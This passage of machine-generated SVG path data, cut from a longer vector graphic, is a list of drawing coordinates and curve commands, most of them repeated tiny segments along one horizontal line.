16.2035C25 16.2029 25 16.2023 25 16.2018C25 16.2012 25 16.2006 25 16.2H23ZM23 17.3C23 17.429 22.984 17.5648 22.9568 17.7957C22.9317 18.0096 22.9 18.2859 22.9 18.6H24.9C24.9 18.4141 24.9183 18.2404 24.9432 18.0293C24.966 17.8352 25 17.571 25 17.3H23ZM22.9 18.6C22.9 18.8488 22.8347 19.1337 22.7513 19.3838L24.6487 20.0162C24.7653 19.6663 24.9 19.1513 24.9 18.6H22.9ZM22.7299 19.4575C22.678 19.6647 22.5776 19.8082 22.4929 19.8929L23.9071 21.3071C24.2224 20.9918 24.522 20.5353 24.6701 19.9425L22.7299 19.4575ZM22.368 20.0453C22.3679 20.0454 22.3683 20.0447 22.3692 20.0436C22.3701 20.0424 22.3713 20.0409 22.3729 20.0392C22.3762 20.0354 22.38 20.0318 22.3836 20.0287C22.3915 20.022 22.3925 20.0232 22.3778 20.0306C22.3613 20.0388 22.3305 20.0521 22.2752 20.0698C22.2191 20.0879 22.1504 20.1066 22.0575 20.1299L22.5425 22.0701C22.9359 21.9718 23.5985 21.8051 24.0321 21.1547L22.368 20.0453ZM21.9838 20.1513C21.9851 20.1509 21.9783 20.1532 21.9603 20.1572C21.9424 20.1612 21.9174 20.166 21.8831 20.1714C21.812 20.1825 21.7225 20.1928 21.6005 20.205C21.3681 20.2282 21.0359 20.2561 20.6586 20.31L20.9414 22.2899C21.2641 22.2439 21.5319 22.2218 21.7995 22.195C22.0303 22.172 22.3428 22.1398 22.6162 22.0487L21.9838 20.1513ZM20.8 20.3C20.4084 20.3 20.0227 20.328 19.6788 20.3525C19.3227 20.378 19.0084 20.4 18.7 20.4V22.4C19.0916 22.4 19.4773 22.372 19.8212 22.3475C20.1773 22.322 20.4916 22.3 20.8 22.3V20.3ZM18.7 20.4C18.6986 20.4 18.6973 20.4 18.6959 20.4C18.6945 20.4 18.6932 20.4 18.6918 20.4C18.6904 20.4 18.6891 20.4 18.6877 20.4C18.6863 20.4 18.685 20.4 18.6836 20.4C18.6822 20.4 18.6809 20.4 18.6795 20.4C18.6782 20.4 18.6768 20.4 18.6754 20.4C18.6741 20.4 18.6727 20.4 18.6713 20.4C18.67 20.4 18.6686 20.4 18.6673 20.4C18.6659 20.4 18.6645 20.4 18.6632 20.4C18.6618 20.4 18.6605 20.4 18.6591 20.4C18.6577 20.4 18.6564 20.4 18.655 20.4C18.6537 20.4 18.6523 20.4 18.6509 20.4C18.6496 20.4 18.6482 20.4 18.6469 20.4C18.6455 20.4 18.6442 20.4 18.6428 20.4C18.6414 20.4 18.6401 20.4 18.6387 20.4C18.6374 20.4 18.636 20.4 18.6347 20.4C18.6333 20.4 18.632 20.4 18.6306 20.4C18.6292 20.4 18.6279 20.4 18.6265 20.4C18.6252 20.4 18.6238 20.4 18.6225 20.4C18.6211 20.4 18.6198 20.4 18.6184 20.4C18.6171 20.4 18.6157 20.4 18.6144 20.4C18.613 20.4 18.6117 20.4 18.6103 20.4C18.609 20.4 18.6076 20.4 18.6063 20.4C18.6049 20.4 18.6036 20.4 18.6022 20.4C18.6009 20.4 18.5995 20.4 18.5982 20.4C18.5968 20.4 18.5955 20.4 18.5941 20.4C18.5928 20.4 18.5914 20.4 18.5901 20.4C18.5887 20.4 18.5874 20.4 18.586 20.4C18.5847 20.4 18.5833 20.4 18.582 20.4C18.5807 20.4 18.5793 20.4 18.578 20.4C18.5766 20.4 18.5753 20.4 18.5739 20.4C18.5726 20.4 18.5712 20.4 18.5699 20.4C18.5686 20.4 18.5672 20.4 18.5659 20.4C18.5645 20.4 18.5632 20.4 18.5618 20.4C18.5605 20.4 18.5592 20.4 18.5578 20.4C18.5565 20.4 18.5551 20.4 18.5538 20.4C18.5525 20.4 18.5511 20.4 18.5498 20.4C18.5484 20.4 18.5471 20.4 18.5458 20.4C18.5444 20.4 18.5431 20.4 18.5417 20.4C18.5404 20.4 18.5391 20.4 18.5377 20.4C18.5364 20.4 18.535 20.4 18.5337 20.4C18.5324 20.4 18.531 20.4 18.5297 20.4C18.5284 20.4 18.527 20.4 18.5257 20.4C18.5244 20.4 18.523 20.4 18.5217 20.4C18.5203 20.4 18.519 20.4 18.5177 20.4C18.5163 20.4 18.515 20.4 18.5137 20.4C18.5123 20.4 18.511 20.4 18.5097 20.4C18.5083 20.4 18.507 20.4 18.5057 20.4C18.5043 20.4 18.503 20.4 18.5017 20.4C18.5004 20.4 18.499 20.4 18.4977 20.4C18.4964 20.4 18.495 20.4 18.4937 20.4C18.4924 20.4 18.491 20.4 18.4897 20.4C18.4884 20.4 18.4871 20.4 18.4857 20.4C18.4844 20.4 18.4831 20.4 18.4817 20.4C18.4804 20.4 18.4791 20.4 18.4778 20.4C18.4764 20.4 18.4751 20.4 18.4738 20.4C18.4724 20.4 18.4711 20.4 18.4698 20.4C18.4685 20.4 18.4671 20.4 18.4658 20.4C18.4645 20.4 18.4632 20.4 18.4618 20.4C18.4605 20.4 18.4592 20.4 18.4579 20.4C18.4565 20.4 18.4552 20.4 18.4539 20.4C18.4526 20.4 18.4512 20.4 18.4499 20.4C18.4486 20.4 18.4473 20.4 18.446 20.4C18.4446 20.4 18.4433 20.4 18.442 20.4C18.4407 20.4 18.4394 20.4 18.438 20.4C18.4367 20.4 18.4354 20.4 18.4341 20.4C18.4327 20.4 18.4314 20.4 18.4301 20.4C18.4288 20.4 18.4275 20.4 18.4262 20.4C18.4248 20.4 18.4235 20.4 18.4222 20.4C18.4209 20.4 18.4196 20.4 18.4182 20.4C18.4169 20.4 18.4156 20.4 18.4143 20.4C18.413 20.4 18.4117 20.4 18.4103 20.4C18.409 20.4 18.4077 20.4 18.4064 20.4C18.4051 20.4 18.4038 20.4 18.4024 20.4C18.4011 20.4 18.3998 20.4 18.3985 20.4C18.3972 20.4 18.3959 20.4 18.3946 20.4C18.3933 20.4 18.3919 20.4 18.3906 20.4C18.3893 20.4 18.388 20.4 18.3867 20.4C18.3854 20.4 18.3841 20.4 18.3828 20.4C18.3814 20.4 18.3801 20.4 18.3788 20.4C18.3775 20.4 18.3762 20.4 18.3749 20.4C18.3736 20.4 18.3723 20.4 18.371 20.4C18.3696 20.4 18.3683 20.4 18.367 20.4C18.3657 20.4 18.3644 20.4 18.3631 20.4C18.3618 20.4 18.3605 20.4 18.3592 20.4C18.3579 20.4 18.3566 20.4 18.3553 20.4C18.3539 20.4 18.3526 20.4 18.3513 20.4C18.35 20.4 18.3487 20.4 18.3474 20.4C18.3461 20.4 18.3448 20.4 18.3435 20.4C18.3422 20.4 18.3409 20.4 18.3396 20.4C18.3383 20.4 18.337 20.4 18.3357 20.4C18.3344 20.4 18.3331 20.4 18.3318 20.4C18.3305 20.4 18.3292 20.4 18.3279 20.4C18.3266 20.4 18.3252 20.4 18.3239 20.4C18.3226 20.4 18.3213 20.4 18.32 20.4C18.3187 20.4 18.3174 20.4 18.3161 20.4C18.3148 20.4 18.3135 20.4 18.3122 20.4C18.3109 20.4 18.3096 20.4 18.3083 20.4C18.307 20.4 18.3057 20.4 18.3044 20.4C18.3031 20.4 18.3018 20.4 18.3005 20.4C18.2992 20.4 18.2979 20.4 18.2966 20.4C18.2954 20.4 18.2941 20.4 18.2928 20.4C18.2915 20.4 18.2902 20.4 18.2889 20.4C18.2876 20.4 18.2863 20.4 18.285 20.4C18.2837 20.4 18.2824 20.4 18.2811 20.4C18.2798 20.4 18.2785 20.4 18.2772 20.4C18.2759 20.4 18.2746 20.4 18.2733 20.4C18.272 20.4 18.2707 20.4 18.2694 20.4C18.2681 20.4 18.2669 20.4 18.2656 20.4C18.2643 20.4 18.263 20.4 18.2617 20.4C18.2604 20.4 18.2591 20.4 18.2578 20.4C18.2565 20.4 18.2552 20.4 18.2539 20.4C18.2526 20.4 18.2514 20.4 18.2501 20.4C18.2488 20.4 18.2475 20.4 18.2462 20.4C18.2449 20.4 18.2436 20.4 18.2423 20.4C18.241 20.4 18.2397 20.4 18.2385 20.4C18.2372 20.4 18.2359 20.4 18.2346 20.4C18.2333 20.4 18.232 20.4 18.2307 20.4C18.2294 20.4 18.2282 20.4 18.2269 20.4C18.2256 20.4 18.2243 20.4 18.223 20.4C18.2217 20.4 18.2204 20.4 18.2191 20.4C18.2179 20.4 18.2166 20.4 18.2153 20.4C18.214 20.4 18.2127 20.4 18.2114 20.4C18.2102 20.4 18.2089 20.4 18.2076 20.4C18.2063 20.4 18.205 20.4 18.2037 20.4C18.2024 20.4 18.2012 20.4 18.1999 20.4C18.1986 20.4 18.1973 20.4 18.196 20.4C18.1948 20.4 18.1935 20.4 18.1922 20.4C18.1909 20.4 18.1896 20.4 18.1883 20.4C18.1871 20.4 18.1858 20.4 18.1845 20.4C18.1832 20.4 18.1819 20.4 18.1807 20.4C18.1794 20.4 18.1781 20.4 18.1768 20.4C18.1755 20.4 18.1743 20.4 18.173 20.4C18.1717 20.4 18.1704 20.4 18.1691 20.4C18.1679 20.4 18.1666 20.4 18.1653 20.4C18.164 20.4 18.1628 20.4 18.1615 20.4C18.1602 20.4 18.1589 20.4 18.1577 20.4C18.1564 20.4 18.1551 20.4 18.1538 20.4C18.1525 20.4 18.1513 20.4 18.15 20.4C18.1487 20.4 18.1474 20.4 18.1462 20.4C18.1449 20.4 18.1436 20.4 18.1423 20.4C18.1411 20.4 18.1398 20.4 18.1385 20.4C18.1372 20.4 18.136 20.4 18.1347 20.4C18.1334 20.4 18.1322 20.4 18.1309 20.4C18.1296 20.4 18.1283 20.4 18.1271 20.4C18.1258 20.4 18.1245 20.4 18.1232 20.4C18.122 20.4 18.1207 20.4 18.1194 20.4C18.1182 20.4 18.1169 20.4 18.1156 20.4C18.1144 20.4 18.1131 20.4 18.1118 20.4C18.1105 20.4 18.1093 20.4 18.108 20.4C18.1067 20.4 18.1055 20.4 18.1042 20.4C18.1029 20.4 18.1017 20.4 18.1004 20.4C18.0991 20.4 18.0979 20.4 18.0966 20.4C18.0953 20.4 18.094 20.4 18.0928 20.4C18.0915 20.4 18.0902 20.4 18.089 20.4C18.0877 20.4 18.0864 20.4 18.0852 20.4C18.0839 20.4 18.0826 20.4 18.0814 20.4C18.0801 20.4 18.0788 20.4 18.0776 20.4C18.0763 20.4 18.0751 20.4 18.0738 20.4C18.0725 20.4 18.0713 20.4 18.07 20.4C18.0687 20.4 18.0675 20.4 18.0662 20.4C18.0649 20.4 18.0637 20.4 18.0624 20.4C18.0612 20.4 18.0599 20.4 18.0586 20.4C18.0574 20.4 18.0561 20.4 18.0548 20.4C18.0536 20.4 18.0523 20.4 18.0511 20.4C18.0498 20.4 18.0485 20.4 18.0473 20.4C18.046 20.4 18.0447 20.4 18.0435 20.4C18.0422 20.4 18.041 20.4 18.0397 20.4C18.0384 20.4 18.0372 20.4 18.0359 20.4C18.0347 20.4 18.0334 20.4 18.0321 20.4C18.0309 20.4 18.0296 20.4 18.0284 20.4C18.0271 20.4 18.0259 20.4 18.0246 20.4C18.0233 20.4 18.0221 20.4 18.0208 20.4C18.0196 20.4 18.0183 20.4 18.0171 20.4C18.0158 20.4 18.0145 20.4 18.0133 20.4C18.012 20.4 18.0108 20.4 18.0095 20.4C18.0083 20.4 18.007 20.4 18.0057 20.4C18.0045 20.4 18.0032 20.4 18.002 20.4C18.0007 20.4 17.9995 20.4 17.9982 20.4C17.997 20.4 17.9957 20.4 17.9945 20.4C17.9932 20.4 17.9919 20.4 17.9907 20.4C17.9894 20.4 17.9882 20.4 17.9869 20.4C17.9857 20.4 17.9844 20.4 17.9832 20.4C17.9819 20.4 17.9807 20.4 17.9794 20.4C17.9782 20.4 17.9769 20.4 17.9757 20.4C17.9744 20.4 17.9732 20.4 17.9719 20.4C17.9707 20.4 17.9694 20.4 17.9682 20.4C17.9669 20.4 17.9657 20.4 17.9644 20.4C17.9632 20.4 17.9619 20.4 17.9607 20.4C17.9594 20.4 17.9582 20.4 17.9569 20.4C17.9557 20.4 17.9544 20.4 17.9532 20.4C17.9519 20.4 17.9507 20.4 17.9494 20.4C17.9482 20.4 17.9469 20.4 17.9457 20.4C17.9444 20.4 17.9432 20.4 17.9419 20.4C17.9407 20.4 17.9394 20.4 17.9382 20.4C17.9369 20.4 17.9357 20.4 17.9344 20.4C17.9332 20.4 17.932 20.4 17.9307 20.4C17.9295 20.4 17.9282 20.4 17.927 20.4C17.9257 20.4 17.9245 20.4 17.9232 20.4C17.922 20.4 17.9207 20.4 17.9195 20.4C17.9183 20.4 17.917 20.4 17.9158 20.4C17.9145 20.4 17.9133 20.4 17.912 20.4C17.9108 20.4 17.9096 20.4 17.9083 20.4C17.9071 20.4 17.9058 20.4 17.9046 20.4C17.9033 20.4 17.9021 20.4 17.9009 20.4C17.8996 20.4 17.8984 20.4 17.8971 20.4C17.8959 20.4 17.8946 20.4 17.8934 20.4C17.8922 20.4 17.8909 20.4 17.8897 20.4C17.8884 20.4 17.8872 20.4 17.886 20.4C17.8847 20.4 17.8835 20.4 17.8822 20.4C17.881 20.4 17.8798 20.4 17.8785 20.4C17.8773 20.4 17.876 20.4 17.8748 20.4C17.8736 20.4 17.8723 20.4 17.8711 20.4C17.8698 20.4 17.8686 20.4 17.8674 20.4C17.8661 20.4 17.8649 20.4 17.8637 20.4C17.8624 20.4 17.8612 20.4 17.8599 20.4C17.8587 20.4 17.8575 20.4 17.8562 20.4C17.855 20.4 17.8538 20.4 17.8525 20.4C17.8513 20.4 17.8501 20.4 17.8488 20.4C17.8476 20.4 17.8463 20.4 17.8451 20.4C17.8439 20.4 17.8426 20.4 17.8414 20.4C17.8402 20.4 17.8389 20.4 17.8377 20.4C17.8365 20.4 17.8352 20.4 17.834 20.4C17.8328 20.4 17.8315 20.4 17.8303 20.4C17.8291 20.4 17.8278 20.4 17.8266 20.4C17.8254 20.4 17.8241 20.4 17.8229 20.4C17.8217 20.4 17.8204 20.4 17.8192 20.4C17.818 20.4 17.8167 20.4 17.8155 20.4C17.8143 20.4 17.813 20.4 17.8118 20.4C17.8106 20.4 17.8093 20.4 17.8081 20.4C17.8069 20.4 17.8057 20.4 17.8044 20.4C17.8032 20.4 17.802 20.4 17.8007 20.4C17.7995 20.4 17.7983 20.4 17.797 20.4C17.7958 20.4 17.7946 20.4 17.7934 20.4C17.7921 20.4 17.7909 20.4 17.7897 20.4C17.7884 20.4 17.7872 20.4 17.786 20.4C17.7847 20.4 17.7835 20.4 17.7823 20.4C17.7811 20.4 17.7798 20.4 17.7786 20.4C17.7774 20.4 17.7762 20.4 17.7749 20.4C17.7737 20.4 17.7725 20.4 17.7712 20.4C17.77 20.4 17.7688 20.4 17.7676 20.4C17.7663 20.4 17.7651 20.4 17.7639 20.4C17.7627 20.4 17.7614 20.4 17.7602 20.4C17.759 20.4 17.7578 20.4 17.7565 20.4C17.7553 20.4 17.7541 20.4 17.7529 20.4C17.7516 20.4 17.7504 20.4 17.7492 20.4C17.748 20.4 17.7467 20.4 17.7455 20.4C17.7443 20.4 17.7431 20.4 17.7418 20.4C17.7406 20.4 17.7394 20.4 17.7382 20.4C17.7369 20.4 17.7357 20.4 17.7345 20.4C17.7333 20.4 17.732 20.4 17.7308 20.4C17.7296 20.4 17.7284 20.4 17.7272 20.4C17.7259 20.4 17.7247 20.4 17.7235 20.4C17.7223 20.4 17.721 20.4 17.7198 20.4C17.7186 20.4 17.7174 20.4 17.7162 20.4C17.7149 20.4 17.7137 20.4 17.7125 20.4C17.7113 20.4 17.7101 20.4 17.7088 20.4C17.7076 20.4 17.7064 20.4 17.7052 20.4C17.704 20.4 17.7027 20.4 17.7015 20.4C17.7003 20.4 17.6991 20.4 17.6979 20.4C17.6966 20.4 17.6954 20.4 17.6942 20.4C17.693 20.4 17.6918 20.4 17.6905 20.4C17.6893 20.4 17.6881 20.4 17.6869 20.4C17.6857 20.4 17.6845 20.4 17.6832 20.4C17.682 20.4 17.6808 20.4 17.6796 20.4C17.6784 20.4 17.6772 20.4 17.6759 20.4C17.6747 20.4 17.6735 20.4 17.6723 20.4C17.6711 20.4 17.6699 20.4 17.6686 20.4C17.6674 20.4 17.6662 20.4 17.665 20.4C17.6638 20.4 17.6626 20.4 17.6613 20.4C17.6601 20.4 17.6589 20.4 17.6577 20.4C17.6565 20.4 17.6553 20.4 17.654 20.4C17.6528 20.4 17.6516 20.4 17.6504 20.4C17.6492 20.4 17.648 20.4 17.6468 20.4C17.6455 20.4 17.6443 20.4 17.6431 20.4C17.6419 20.4 17.6407 20.4 17.6395 20.4C17.6383 20.4 17.6371 20.4 17.6358 20.4C17.6346 20.4 17.6334 20.4 17.6322 20.4C17.631 20.4 17.6298 20.4 17.6286 20.4C17.6274 20.4 17.6261 20.4 17.6249 20.4C17.6237 20.4 17.6225 20.4 17.6213 20.4C17.6201 20.4 17.6189 20.4 17.6177 20.4C17.6164 20.4 17.6152 20.4 17.614 20.4C17.6128 20.4 17.6116 20.4 17.6104 20.4C17.6092 20.4 17.608 20.4 17.6068 20.4C17.6056 20.4 17.6043 20.4 17.6031 20.4C17.6019 20.4 17.6007 20.4 17.5995 20.4C17.5983 20.4 17.5971 20.4 17.5959 20.4C17.5947 20.4 17.5935 20.4 17.5922 20.4C17.591 20.4 17.5898 20.4 17.5886 20.4C17.5874 20.4 17.5862 20.4 17.585 20.4C17.5838 20.4 17.5826 20.4 17.5814 20.4C17.5802 20.4 17.579 20.4 17.5777 20.4C17.5765 20.4 17.5753 20.4 17.5741 20.4C17.5729 20.4 17.5717 20.4 17.5705 20.4C17.5693 20.4 17.5681 20.4 17.5669 20.4C17.5657 20.4 17.5645 20.4 17.5633 20.4C17.5621 20.4 17.5609 20.4 17.5596 20.4C17.5584 20.4 17.5572 20.4 17.556 20.4C17.5548 20.4 17.5536 20.4 17.5524 20.4C17.5512 20.4 17.55 20.4 17.5488 20.4C17.5476 20.4 17.5464 20.4 17.5452 20.4C17.544 20.4 17.5428 20.4 17.5416 20.4C17.5404 20.4 17.5392 20.4 17.538 20.4C17.5368 20.4 17.5355 20.4 17.5343 20.4C17.5331 20.4 17.5319 20.4 17.5307 20.4C17.5295 20.4 17.5283 20.4 17.5271 20.4C17.5259 20.4 17.5247 20.4 17.5235 20.4C17.5223 20.4 17.5211 20.4 17.5199 20.4C17.5187 20.4 17.5175 20.4 17.5163 20.4C17.5151 20.4 17.5139 20.4 17.5127 20.4C17.5115 20.4 17.5103 20.4 17.5091 20.4C17.5079 20.4 17.5067 20.4 17.5055 20.4C17.5043 20.4 17.5031 20.4 17.5019 20.4C17.5007 20.4 17.4995 20.4 17.4983 20.4C17.4971 20.4 17.4959 20.4 17.4947 20.4C17.4935 20.4 17.4923 20.4 17.4911 20.4C17.4899 20.4 17.4887 20.4 17.4875 20.4C17.4863 20.4 17.4851 20.4 17.4839 20.4C17.4827 20.4 17.4815 20.4 17.4803 20.4C17.4791 20.4 17.4779 20.4 17.4767 20.4C17.4755 20.4 17.4743 20.4 17.4731 20.4C17.4719 20.4 17.4707 20.4 17.4695 20.4C17.4683 20.4 17.4671 20.4 17.4659 20.4C17.4647 20.4 17.4635 20.4 17.4623 20.4C17.4611 20.4 17.4599 20.4 17.4587 20.4C17.4575 20.4 17.4563 20.4 17.4551 20.4C17.4539 20.4 17.4527 20.4 17.4515 20.4C17.4503 20.4 17.4491 20.4 17.4479 20.4C17.4467 20.4 17.4455 20.4 17.4443 20.4C17.4431 20.4 17.4419 20.4 17.4407 20.4C17.4395 20.4 17.4384 20.4 17.4372 20.4C17.436 20.4 17.4348 20.4 17.4336 20.4C17.4324 20.4 17.4312 20.4 17.43 20.4C17.4288 20.4 17.4276 20.4 17.4264 20.4C17.4252 20.4 17.424 20.4 17.4228 20.4C17.4216 20.4 17.4204 20.4 17.4192 20.4C17.418 20.4 17.4168 20.4 17.4156 20.4C17.4144 20.4 17.4133 20.4 17.4121 20.4C17.4109 20.4 17.4097 20.4 17.4085 20.4C17.4073 20.4 17.4061 20.4 17.4049 20.4C17.4037 20.4 17.4025 20.4 17.4013 20.4C17.4001 20.4 17.3989 20.4 17.3977 20.4C17.3965 20.4 17.3954 20.4 17.3942 20.4C17.393 20.4 17.3918 20.4 17.3906 20.4C17.3894 20.4 17.3882 20.4 17.387 20.4C17.3858 20.4 17.3846 20.4 17.3834 20.4C17.3822 20.4 17.381 20.4 17.3798 20.4C17.3787 20.4 17.3775 20.4 17.3763 20.4C17.3751 20.4 17.3739 20.4 17.3727 20.4C17.3715 20.4 17.3703 20.4 17.3691 20.4C17.3679 20.4 17.3667 20.4 17.3656 20.4C17.3644 20.4 17.3632 20.4 17.362 20.4C17.3608 20.4 17.3596 20.4 17.3584 20.4C17.3572 20.4 17.356 20.4 17.3548 20.4C17.3536 20.4 17.3525 20.4 17.3513 20.4C17.3501 20.4 17.3489 20.4 17.3477 20.4C17.3465 20.4 17.3453 20.4 17.3441 20.4C17.3429 20.4 17.3417 20.4 17.3406 20.4C17.3394 20.4 17.3382 20.4 17.337 20.4C17.3358 20.4 17.3346 20.4 17.3334 20.4C17.3322 20.4 17.331 20.4 17.3299 20.4C17.3287 20.4 17.3275 20.4 17.3263 20.4C17.3251 20.4 17.3239 20.4 17.3227 20.4C17.3215 20.4 17.3204 20.4 17.3192 20.4C17.318 20.4 17.3168 20.4 17.3156 20.4C17.3144 20.4 17.3132 20.4 17.312 20.4C17.3108 20.4 17.3097 20.4 17.3085 20.4C17.3073 20.4 17.3061 20.4 17.3049 20.4C17.3037 20.4 17.3025 20.4 17.3014 20.4C17.3002 20.4 17.299 20.4 17.2978 20.4C17.2966 20.4 17.2954 20.4 17.2942 20.4C17.293 20.4 17.2919 20.4 17.2907 20.4C17.2895 20.4 17.2883 20.4 17.2871 20.4C17.2859 20.4 17.2847 20.4 17.2836 20.4C17.2824 20.4 17.2812 20.4 17.28 20.4C17.2788 20.4 17.2776 20.4 17.2764 20.4C17.2753 20.4 17.2741 20.4 17.2729 20.4C17.2717 20.4 17.2705 20.4 17.2693 20.4C17.2681 20.4 17.267 20.4 17.2658 20.4C17.2646 20.4 17.2634 20.4 17.2622 20.4C17.261 20.4 17.2599 20.4 17.2587 20.4C17.2575 20.4 17.2563 20.4 17.2551 20.4C17.2539 20.4 17.2527 20.4 17.2516 20.4C17.2504 20.4 17.2492 20.4 17.248 20.4C17.2468 20.4 17.2456 20.4 17.2445 20.4C17.2433 20.4 17.2421 20.4 17.2409 20.4C17.2397 20.4 17.2385 20.4 17.2374 20.4C17.2362 20.4 17.235 20.4 17.2338 20.4C17.2326 20.4 17.2314 20.4 17.2303 20.4C17.2291 20.4 17.2279 20.4 17.2267 20.4C17.2255 20.4 17.2243 20.4 17.2232 20.4C17.222 20.4 17.2208 20.4 17.2196 20.4C17.2184 20.4 17.2172 20.4 17.2161 20.4C17.2149 20.4 17.2137 20.4 17.2125 20.4C17.2113 20.4 17.2102 20.4 17.209 20.4C17.2078 20.4 17.2066 20.4 17.2054 20.4C17.2042 20.4 17.2031 20.4 17.2019 20.4C17.2007 20.4 17.1995 20.4 17.1983 20.4C17.1972 20.4 17.196 20.4 17.1948 20.4C17.1936 20.4 17.1924 20.4 17.1913 20.4C17.1901 20.4 17.1889 20.4 17.1877 20.4C17.1865 20.4 17.1853 20.4 17.1842 20.4C17.183 20.4 17.1818 20.4 17.1806 20.4C17.1794 20.4 17.1783 20.4 17.1771 20.4C17.1759 20.4 17.1747 20.4 17.1735 20.4C17.1724 20.4 17.1712 20.4 17.17 20.4C17.1688 20.4 17.1676 20.4 17.1665 20.4C17.1653 20.4 17.1641 20.4 17.1629 20.4C17.1617 20.4 17.1606 20.4 17.1594 20.4C17.1582 20.4 17.157 20.4 17.1558 20.4C17.1547 20.4 17.1535 20.4 17.1523 20.4C17.1511 20.4 17.1499 20.4 17.1488 20.4C17.1476 20.4 17.1464 20.4 17.1452 20.4C17.1441 20.4 17.1429 20.4 17.1417 20.4C17.1405 20.4 17.1393 20.4 17.1382 20.4C17.137 20.4 17.1358 20.4 17.1346 20.4C17.1334 20.4 17.1323 20.4 17.1311 20.4C17.1299 20.4 17.1287 20.4 17.1276 20.4C17.1264 20.4 17.1252 20.4 17.124 20.4C17.1228 20.4 17.1217 20.4 17.1205 20.4C17.1193 20.4 17.1181 20.4 17.1169 20.4C17.1158 20.4 17.1146 20.4 17.1134 20.4C17.1122 20.4 17.1111 20.4 17.1099 20.4C17.1087 20.4 17.1075 20.4 17.1063 20.4C17.1052 20.4 17.104 20.4 17.1028 20.4C17.1016 20.4 17.1005 20.4 17.0993 20.4C17.0981 20.4 17.0969 20.4 17.0958 20.4C17.0946 20.4 17.0934 20.4 17.0922 20.4C17.091 20.4 17.0899 20.4 17.0887 20.4C17.0875 20.4 17.0863 20.4 17.0852 20.4C17.084 20.4 17.0828 20.4 17.0816 20.4C17.0805 20.4 17.0793 20.4 17.0781 20.4C17.0769 20.4 17.0757 20.4 17.0746 20.4C17.0734 20.4 17.0722 20.4 17.071 20.4C17.0699 20.4 17.0687 20.4 17.0675 20.4C17.0663 20.4 17.0652 20.4 17.064 20.4C17.0628 20.4 17.0616 20.4 17.0605 20.4C17.0593 20.4 17.0581 20.4 17.0569 20.4C17.0558 20.4 17.0546 20.4 17.0534 20.4C17.0522 20.4 17.0511 20.4 17.0499 20.4C17.0487 20.4 17.0475 20.4 17.0463 20.4C17.0452 20.4 17.044 20.4 17.0428 20.4C17.0416 20.4 17.0405 20.4 17.0393 20.4C17.0381 20.4 17.0369 20.4 17.0358 20.4C17.0346 20.4 17.0334 20.4 17.0322 20.4C17.0311 20.4 17.0299 20.4 17.0287 20.4C17.0275 20.4 17.0264 20.4 17.0252 20.4C17.024 20.4 17.0228 20.4 17.0217 20.4C17.0205 20.4 17.0193 20.4 17.0181 20.4C17.017 20.4 17.0158 20.4 17.0146 20.4C17.0134 20.4 17.0123 20.4 17.0111 20.4C17.0099 20.4 17.0087 20.4 17.0076 20.4C17.0064 20.4 17.0052 20.4 17.0041 20.4C17.0029 20.4 17.0017 20.4 17.0005 20.4C16.9994 20.4 16.9982 20.4 16.997 20.4C16.9958 20.4 16.9947 20.4 16.9935 20.4C16.9923 20.4 16.9911 20.4 16.99 20.4C16.9888 20.4 16.9876 20.4 16.9864 20.4C16.9853 20.4 16.9841 20.4 16.9829 20.4C16.9817 20.4 16.9806 20.4 16.9794 20.4C16.9782 20.4 16.977 20.4 16.9759 20.4C16.9747 20.4 16.9735 20.4 16.9724 20.4C16.9712 20.4 16.97 20.4 16.9688 20.4C16.9677 20.4 16.9665 20.4 16.9653 20.4C16.9641 20.4 16.963 20.4 16.9618 20.4C16.9606 20.4 16.9594 20.4 16.9583 20.4C16.9571 20.4 16.9559 20.4 16.9548 20.4C16.9536 20.4 16.9524 20.4 16.9512 20.4C16.9501 20.4 16.9489 20.4 16.9477 20.4C16.9465 20.4 16.9454 20.4 16.9442 20.4C16.943 20.4 16.9418 20.4 16.9407 20.4C16.9395 20.4 16.9383 20.4 16.9372 20.4C16.936 20.4 16.9348 20.4 16.9336 20.4C16.9325 20.4 16.9313 20.4 16.9301 20.4C16.9289 20.4 16.9278 20.4 16.9266 20.4C16.9254 20.4 16.9243 20.4 16.9231 20.4C16.9219 20.4 16.9207 20.4 16.9196 20.4C16.9184 20.4 16.9172 20.4 16.916 20.4C16.9149 20.4 16.9137 20.4 16.9125 20.4C16.9114 20.4 16.9102 20.4 16.909 20.4C16.9078 20.4 16.9067 20.4 16.9055 20.4C16.9043 20.4 16.9031 20.4 16.902 20.4C16.9008 20.4 16.8996 20.4 16.8985 20.4C16.8973 20.4 16.8961 20.4 16.8949 20.4C16.8938 20.4 16.8926 20.4 16.8914 20.4C16.8902 20.4 16.8891 20.4 16.8879 20.4C16.8867 20.4 16.8856 20.4 16.8844 20.4C16.8832 20.4 16.882 20.4 16.8809 20.4C16.8797 20.4 16.8785 20.4 16.8774 20.4C16.8762 20.4 16.875 20.4 16.8738 20.4C16.8727 20.4 16.8715 20.4 16.8703 20.4C16.8691 20.4 16.868 20.4 16.8668 20.4C16.8656 20.4 16.8645 20.4 16.8633 20.4C16.8621 20.4 16.8609 20.4 16.8598 20.4C16.8586 20.4 16.8574 20.4 16.8563 20.4C16.8551 20.4 16.8539 20.4 16.8527 20.4C16.8516 20.4 16.8504 20.4 16.8492 20.4C16.848 20.4 16.8469 20.4 16.8457 20.4C16.8445 20.4 16.8434 20.4 16.8422 20.4C16.841 20.4 16.8398 20.4 16.8387 20.4C16.8375 20.4 16.8363 20.4 16.8352 20.4C16.834 20.4 16.8328 20.4 16.8316 20.4C16.8305 20.4 16.8293 20.4 16.8281 20.4C16.827 20.4 16.8258 20.4 16.8246 20.4C16.8234 20.4 16.8223 20.4 16.8211 20.4C16.8199 20.4 16.8187 20.4 16.8176 20.4C16.8164 20.4 16.8152 20.4 16.8141 20.4C16.8129 20.4 16.8117 20.4 16.8105 20.4C16.8094 20.4 16.8082 20.4 16.807 20.4C16.8059 20.4 16.8047 20.4 16.8035 20.4C16.8023 20.4 16.8012 20.4 16.8 20.4V22.4C16.8012 22.4 16.8023 22.4 16.8035 22.4C16.8047 22.4 16.8059 22.4 16.807 22.4C16.8082 22.4 16.8094 22.4 16.8105 22.4C16.8117 22.4 16.8129 22.4 16.8141 22.4C16.8152 22.4 16.8164 22.4 16.8176 22.4C16.8187 22.4 16.8199 22.4 16.8211 22.4C16.8223 22.4 16.8234 22.4 16.8246 22.4C16.8258 22.4 16.827 22.4 16.8281 22.4C16.8293 22.4 16.8305 22.4 16.8316 22.4C16.8328 22.4 16.834 22.4 16.8352 22.4C16.8363 22.4 16.8375 22.4 16.8387 22.4C16.8398 22.4 16.841 22.4 16.8422 22.4C16.8434 22.4 16.8445 22.4 16.8457 22.4C16.8469 22.4 16.848 22.4 16.8492 22.4C16.8504 22.4 16.8516 22.4 16.8527 22.4C16.8539 